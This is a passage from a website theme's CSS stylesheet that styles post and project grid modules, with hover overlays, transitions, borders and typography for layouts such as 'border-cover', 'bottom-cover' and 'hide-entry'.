  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-posts .ivan-post.border-cover .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  font-weight: bold;
  color: #fff;
  margin: 0;
}
.ivan-posts .ivan-post.border-cover .entry h3 a,
.ivan-posts .ivan-post.border-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry .meta {
  margin: 10px 0 0;
  color: #fff;
  font-size: 13px;
  line-height: 1.3;
  font-weight: bold;
}
.ivan-posts .ivan-post.border-cover .entry .meta a,
.ivan-posts .ivan-post.border-cover .entry .meta a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.border-cover .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.border-cover .entry .ivan-vc-separator.small {
  background-color: #fff;
  margin: 10px auto 15px;
  height: 2px;
}
.ivan-posts .ivan-post.border-cover .entry:hover .entry-inner {
  border-color: #fff;
}
.ivan-posts .ivan-post.border-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px;
  border: 2px solid transparent;
  -webkit-transition: border 300ms ease;
  -moz-transition: border 300ms ease;
  -o-transition: border 300ms ease;
  transition: border 300ms ease;
}
.ivan-posts .ivan-post.border-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-posts .ivan-post.border-cover.large-width .entry h3 {
  font-size: 34px;
}
.ivan-posts .ivan-post.border-cover.large-width .entry .ivan-vc-separator.small {
  margin: 10px auto 20px;
}
.ivan-posts .ivan-post.simple-centered .thumbnail {
  position: relative;
}
.ivan-posts .ivan-post.simple-centered .entry-default {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 400;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ivan-posts .ivan-post.simple-centered .more-cross {
  display: block;
  width: 66px;
  height: 66px;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -33px;
  margin-left: -33px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 450;
}
.ivan-posts .ivan-post.simple-centered .more-cross:after {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 1px;
  background-color: #fff;
  margin-left: -18px;
}
.ivan-posts .ivan-post.simple-centered .more-cross:before {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 36px;
  width: 1px;
  background-color: #fff;
  margin-top: -18px;
}
.ivan-posts .ivan-post.simple-centered:hover .entry-default {
  opacity: 1;
}
.ivan-posts .ivan-post.simple-centered:hover .more-cross {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-posts .ivan-post.simple-centered .entry {
  padding: 0px 5px 0;
  text-align: center;
}
.ivan-posts .ivan-post.simple-centered .entry h3 {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 400;
  color: #292d33;
  margin: 5px 0 0;
}
.ivan-posts .ivan-post.simple-centered .entry h3 a,
.ivan-posts .ivan-post.simple-centered .entry h3 a:hover {
  color: #292d33;
}
.ivan-posts .ivan-post.simple-centered .entry .meta {
  margin: 10px 0 0;
  color: #7f7f7f;
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
}
.ivan-posts .ivan-post.simple-centered .entry .meta a,
.ivan-posts .ivan-post.simple-centered .entry .meta a:hover {
  color: #7f7f7f;
}
.ivan-posts .ivan-post.simple-centered .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.simple-centered .entry .meta .cats:after {
  content: "/";
  padding: 0 5px;
}
.ivan-posts .ivan-post.simple-centered .entry .excerpt {
  margin: 8px 0 0;
  font-size: 14px;
  line-height: 1.84;
  color: #7f7f7f;
}
.ivan-posts .ivan-post.bottom-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.ivan-posts .ivan-post.bottom-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-posts .ivan-post.bottom-cover .entry h3 {
  font-size: 24px;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
  margin: 0;
}
.ivan-posts .ivan-post.bottom-cover .entry h3 a,
.ivan-posts .ivan-post.bottom-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.bottom-cover .entry .ivan-vc-separator.small {
  background-color: #fff;
  margin: 10px auto 15px;
  height: 2px;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta {
  margin: 10px 0 0;
  color: #fff;
  font-size: 13px;
  line-height: 1.3;
  font-weight: bold;
  text-transform: uppercase;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta a,
.ivan-posts .ivan-post.bottom-cover .entry .meta a:hover {
  color: #fff;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta span {
  display: inline-block;
}
.ivan-posts .ivan-post.bottom-cover .entry .meta .cats {
  margin-right: 5px;
}
.ivan-posts .ivan-post.bottom-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  /*padding: 25px 15px;*/
}
.ivan-posts .ivan-post.bottom-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: bottom;
  text-align: center;
}
.ivan-posts .ivan-post.bottom-cover.large-width .entry h3 {
  font-size: 34px;
}
.ivan-posts .ivan-post.bottom-cover.large-width .entry .ivan-vc-separator.small {
  margin: 10px auto 20px;
}
.latest-post {
  background: white;
  padding: 70px 40px 75px 55px;
  position: relative;
}
.latest-post:before,
.latest-post:after,
.latest-post .post-inner:before,
.latest-post .post-inner:after {
  content: '';
  display: inline-block;
  position: absolute;
  background: #f27244;
  -webkit-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.latest-post:before {
  height: 5px;
  width: 100%;
  top: 0;
  left: 0;
  -webket-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
.latest-post:after {
  height: 100%;
  width: 5px;
  top: 0;
  right: 0;
  -webket-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.latest-post .post-inner:before {
  height: 5px;
  width: 100%;
  bottom: 0;
  right: 0;
  -webket-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}
.latest-post .post-inner:after {
  height: 100%;
  width: 5px;
  top: 0;
  left: 0;
  -webket-transform-origin: center top;
  -moz-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.latest-post a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.latest-post a:hover {
  color: #f27244;
}
.latest-post time {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #414141;
  display: block;
  margin-bottom: 15px;
}
.latest-post h3 {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 18px;
}
.latest-post h3 a {
  color: #414141;
}
.latest-post p {
  font-size: 15px;
  font-weight: 300;
  line-height: 27px;
  color: #666666;
  margin-bottom: 15px;
}
.latest-post .read-more {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #f27244;
}
.latest-post .read-more i {
  margin-left: 2px;
  font-size: 1.1em;
  position: relative;
  top: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.latest-post .read-more:hover i {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  transform: translateX(5px);
}
.latest-post:hover:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.latest-post:hover:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.latest-post:hover .post-inner:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}
.latest-post:hover .post-inner:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

/***
 *
 * Module > Projects
 *
***/
.ivan-projects-main-wrapper {
  overflow: hidden;
}
.ivan-projects-main-wrapper.outer-square-wrapper {
  overflow: visible;
}
.has-custom-height {
  background-position: center center;
  background-size: cover;
}
.ivan-projects .ivan-project {
  overflow: hidden;
  -webkit-transition: opacity 500ms ease;
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  transition: opacity 500ms ease;
}
.ivan-projects .ivan-project-inner {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.ivan-projects .icon-wrapper {
  padding: 10px 0;
  text-align: center;
}
.ivan-projects .icon-wrapper .icon-inner {
  display: inline-block;
  font-size: 32px;
  color: #292d33;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-projects .thumbnail {
  display: block;
  overflow: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
  position: relative;
}
.ivan-projects .thumbnail img {
  border: none;
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-projects .thumbnail.no-thumb {
  background: #dddddd;
  height: 250px;
}
.ivan-projects .entry {
  background: #fff;
}
.ivan-projects .entry-inner {
  padding: 20px 15px 22px;
  /*text-align: center;*/
}
.ivan-projects .entry-inner h3 {
  margin: 0;
  font-size: 24px;
  line-height: 1.3;
  font-weight: 400;
}
.ivan-projects .entry-inner h3 a {
  color: #292d33;
}
.ivan-projects .entry-inner h3 a:hover {
  color: #292d33;
}
.ivan-projects .entry-inner .categories {
  font-size: 13px;
  margin-top: 5px;
  color: #6d8394;
  font-weight: 500;
}
.ivan-projects .entry-inner .excerpt {
  margin-top: 7px;
  font-size: 13px;
  color: #6d8394;
}
.ivan-projects .entry-inner .excerpt p:last-child {
  margin-bottom: 0px;
}
.ivan-projects .read-more {
  margin-top: 15px;
}
.ivan-projects .read-more a {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: border-color ease 500ms, background ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms;
  transition: border-color ease 500ms, background ease 500ms;
  font-size: 13px;
  padding: 6px 15px;
  line-height: 1.428571429;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  border: 2px solid #8cbae5;
  background-color: transparent;
}
.ivan-projects .read-more a:hover {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-projects .only-icon-btn .read-more {
  margin-top: 0;
}
.ivan-projects .gutter-sizer {
  width: 30px;
}
.ivan-projects.no-margin {
  margin-left: 0;
  margin-right: 0;
}
.ivan-projects.no-margin .ivan-project {
  padding-left: 0;
  padding-right: 0;
}
.ivan-projects.no-margin .ivan-project-inner {
  margin-bottom: 0;
}
.ivan-projects.small-margin {
  margin-left: 0;
  margin-right: -3px;
  overflow: hidden;
}
.ivan-projects.small-margin .ivan-project {
  padding-left: 0;
  padding-right: 0;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
}
.ivan-projects.small-margin .ivan-project-inner {
  margin-bottom: 0;
}
.ivan-projects .ivan-project.full-size img {
  width: 100%;
}
.ivan-projects .ivan-project.zoom-hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.zoom-hover:hover img,
.ivan-projects .ivan-project.zoom-hover.hover img {
  border: none;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ivan-projects .ivan-project.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-projects .ivan-project.gray-enabled:hover img,
.ivan-projects .ivan-project.gray-enabled.hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-projects.default-margin .thumbnail {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}
.ivan-projects.default-margin .thumbnail img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects.default-margin .entry-default {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects.default-margin .ivan-project.hide-entry .entry {
  -webkit-border-radius: 0px 0px 5px 5px;
  -moz-border-radius: 0px 0px 5px 5px;
  border-radius: 0px 0px 5px 5px;
}
.ivan-projects.default-margin .ivan-project.lateral-cover .entry {
  -webkit-border-radius: 5px 0px 0px 5px;
  -moz-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
}
.ivan-projects.default-margin .ivan-project.smooth-cover .entry {
  -webkit-border-radius: 0px 0px 5px 5px;
  -moz-border-radius: 0px 0px 5px 5px;
  border-radius: 0px 0px 5px 5px;
}
.ivan-projects.default-margin .ivan-project.cover-entry .entry,
.ivan-projects.default-margin .ivan-project.cover-entry-alt .entry,
.ivan-projects.default-margin .ivan-project.soft-cover .entry,
.ivan-projects.default-margin .ivan-project.outer-square .entry,
.ivan-projects.default-margin .ivan-project.border-cover .entry,
.ivan-projects.default-margin .ivan-project.border-cover .ivan-hover-fx {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-projects .ivan-project .entry-default {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  display: block;
  background: #427fb8;
  background: rgba(66, 127, 184, 0.8);
  z-index: 400;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ivan-projects .ivan-project .more-cross {
  display: block;
  width: 66px;
  height: 66px;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -33px;
  margin-left: -33px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: 450;
}
.ivan-projects .ivan-project .more-cross:after {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 1px;
  background-color: #fff;
  margin-left: -18px;
}
.ivan-projects .ivan-project .more-cross:before {
  display: block;
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  height: 36px;
  width: 1px;
  background-color: #fff;
  margin-top: -18px;
}
.ivan-projects .ivan-project:hover .entry-default {
  opacity: 1;
}
.ivan-projects .ivan-project:hover .more-cross {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.light-caption .entry {
  background-color: transparent;
}
.ivan-projects .ivan-project.light-caption .entry-inner {
  text-align: left;
  padding: 15px 0 0;
}
.ivan-projects .ivan-project.light-caption .entry-inner .categories {
  font-size: 13px;
}
.ivan-projects .ivan-project.hide-entry .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0px;
  background: #427fb8;
  -webkit-perspective-origin: 50% 100%;
  -moz-perspective-origin: 50% 100%;
  perspective-origin: 50% 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: perspective(400px) rotateX(90deg);
  -moz-transform: perspective(400px) rotateX(90deg);
  -o-transform: perspective(400px) rotateX(90deg);
  -ms-transform: perspective(400px) rotateX(90deg);
  transform: perspective(400px) rotateX(90deg);
  opacity: 0;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.hide-entry .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.hide-entry .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.hide-entry .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #fff;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.hide-entry .entry h3 a,
.ivan-projects .ivan-project.hide-entry .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry .categories,
.ivan-projects .ivan-project.hide-entry .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.hide-entry .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.hide-entry .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.hide-entry:hover .entry {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
  -moz-transform: perspective(400px) rotateX(0deg);
  -o-transform: perspective(400px) rotateX(0deg);
  -ms-transform: perspective(400px) rotateX(0deg);
  transform: perspective(400px) rotateX(0deg);
}
.ivan-projects .ivan-project.cover-entry .entry,
.ivan-projects .ivan-project.cover-entry-alt .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 30px;
  margin: 0px;
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.6);
}
.ivan-projects .ivan-project.cover-entry .entry .entry-inner {
  padding: 0 15px;
}
.ivan-projects .ivan-project.cover-entry .entry h3 a,
.ivan-projects .ivan-project.cover-entry .entry .icon-inner,
.ivan-projects .ivan-project.cover-entry-alt .entry h3 a,
.ivan-projects .ivan-project.cover-entry-alt .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry .categories,
.ivan-projects .ivan-project.cover-entry .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry h3 a:hover,
.ivan-projects .ivan-project.cover-entry-alt .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.cover-entry .entry .read-more a,
.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a {
  background: transparent;
  border-color: #fff;
  color: #fff;
  padding: 11px 21px;
  letter-spacing: 0.3px;
  border-radius: 0;
  font-size: 12px;
}
.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a:hover {
  color: #4c4c4c !important;
  background-color: #f0f0f0 !important;
  border-color: #f0f0f0 !important;
}
.ivan-projects .ivan-project.cover-entry .entry-inner,
.ivan-projects .ivan-project.cover-entry-alt .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
}
.ivan-projects .ivan-project.cover-entry .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-projects .ivan-project.cover-entry-alt .entry-inner .centered {
  display: inline-block;
  text-align: left;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry {
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  opacity: 0;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .icon-wrapper,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .icon-wrapper {
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -webkit-transition-delay: 0;
  -moz-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry .icon-wrapper {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry h3 {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  transform: translateY(-20px);
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry .icon-wrapper {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover {
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover h3,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .icon-wrapper {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .icon-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.ivan-projects .ivan-project.cover-entry.appear-hover .entry:hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover .entry:hover .categories {
  -webkit-transition-delay: 100ms;
  -moz-transition-delay: 100ms;
  -o-transition-delay: 100ms;
  transition-delay: 100ms;
}
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .entry,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .entry {
  opacity: 1;
}
.ivan-projects .ivan-project.cover-entry.appear-hover.hover h3,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .categories,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .excerpt,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .read-more,
.ivan-projects .ivan-project.cover-entry.appear-hover.hover .icon-wrapper {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover h3,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .categories,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .excerpt,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .read-more,
.ivan-projects .ivan-project.cover-entry-alt.appear-hover.hover .icon-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.ivan-projects .ivan-project.hash-tags-cover .entry-inner {
  text-align: left;
}
.ivan-projects .ivan-project.hash-tags-cover .thumbnail {
  width: 100%;
  width: -moz-calc(150%);
  width: -webkit-calc(150%);
  width: calc(150%);
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0);
  -moz-transform: translate3d(-50px, 0, 0);
  -ms-transform: translate3d(-50px, 0, 0);
  -o-transform: translate3d(-50px, 0, 0);
  /* transform: translate3d(-50px, 0, 0); */
}
.ivan-projects .ivan-project.hash-tags-cover:hover .thumbnail {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  /* transform: translate3d(0, 0, 0); */
}
.ivan-projects .ivan-project.hash-tags-cover .footer {
  color: #FFF;
  font-size: 15px;
  line-height: 25px;
  height: 25px;
  position: absolute;
  bottom: 20px;
  left: -20px;
  opacity: 0;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover .footer i {
  margin-right: 15px;
  font-size: 20px;
}
.ivan-projects .ivan-project.hash-tags-cover:hover .footer {
  -webkit-transform: translate3d(65px, 0, 0);
  -moz-transform: translate3d(65px, 0, 0);
  -ms-transform: translate3d(65px, 0, 0);
  -o-transform: translate3d(65px, 0, 0);
  opacity: 1;
}
.ivan-projects .ivan-project.soft-cover .entry,
.ivan-projects .ivan-project.hash-tags-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: transparent;
}
.ivan-projects .ivan-project.soft-cover .entry h3 a,
.ivan-projects .ivan-project.soft-cover .entry .icon-inner,
.ivan-projects .ivan-project.hash-tags-cover .entry h3,
.ivan-projects .ivan-project.hash-tags-cover .entry h3 a,
.ivan-projects .ivan-project.hash-tags-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .categories,
.ivan-projects .ivan-project.soft-cover .entry .excerpt,
